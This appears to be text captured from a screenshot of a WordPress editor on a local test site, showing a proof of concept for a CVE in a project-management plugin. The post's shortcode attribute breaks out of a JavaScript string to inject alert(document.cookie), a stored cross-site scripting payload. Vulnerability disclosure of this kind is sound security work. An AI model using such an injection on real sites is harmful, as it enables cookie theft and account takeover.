 Add New Post ‹ CVE-2024-11
http://localhost:8080/wp-admin/post.php?post=22&action=edit
23
DoTTak
PoC · Post
⌘K
Save draft
Publish
PoC
[/] Shortcode
[wppm_tasks project='project_attr");}alert(document.cookie);function
foo(){alert("']
Type / to choose a block
Post › Paragraph